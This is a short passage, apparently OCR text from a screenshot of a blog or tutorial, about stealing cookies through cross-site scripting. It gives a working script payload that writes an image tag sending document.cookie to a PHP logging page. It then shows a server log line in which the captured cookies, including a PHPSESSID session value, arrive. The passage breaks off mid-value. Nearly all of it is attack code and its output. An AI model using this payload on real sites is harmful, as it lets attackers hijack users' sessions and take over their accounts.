
This however is not that straight forward, but still pretty
basic…
<script>document.write("<img
src='/bvdlol.php?cookies=" + document.cookie
+ "'></img>");</script>
so in our log we see something like:
<IP> - - [11/Mar/2010:01:37:45 +0200] "GET
/bvdlol.php?
cookies=__utma=104353747.1760834569.12655653
85.1266777504.1268259930.4;
__utmz=104353747.1265565385.1.1.utmcsr=
(direct)|utmccn=(direct)|utmcmd=(none);
__utmb=104353747.116.10.1268259930;__utmc=10
4353747;%20PHPSESSID=16d3c0c8da0308c9df4f69f